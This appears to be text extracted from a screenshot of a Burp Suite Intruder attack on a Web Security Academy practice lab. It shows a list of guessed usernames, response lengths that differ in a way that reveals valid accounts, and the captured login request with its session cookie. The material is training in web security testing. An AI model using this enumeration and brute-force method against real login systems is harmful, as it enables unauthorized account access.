 Attack Save Columns 8. Intruder attack of https://0a59006304945fa9800b7b5900810078.web-security-academ...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 3249
3 3 admin 200 3249
4 4 test 200 3249
1 1 carlos 200 3302
2 2 root 200 3302
5 5 guest 200 3302
6 6 info 200 3302
7 7 adm 200 3302
8 8 mysql 200 3302
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a59006304945fa9800b7b5900810078.web-security-academy.net
3 Cookie: session=JigadrNHeASFlyFMm3Xh7cEhWkEdIfhG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0a59006304945fa9800b7b5900810078.web-security-academy.net
11 Referer: https://0a59006304945fa9800b7b5900810078.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
Search... 0 matches
Finished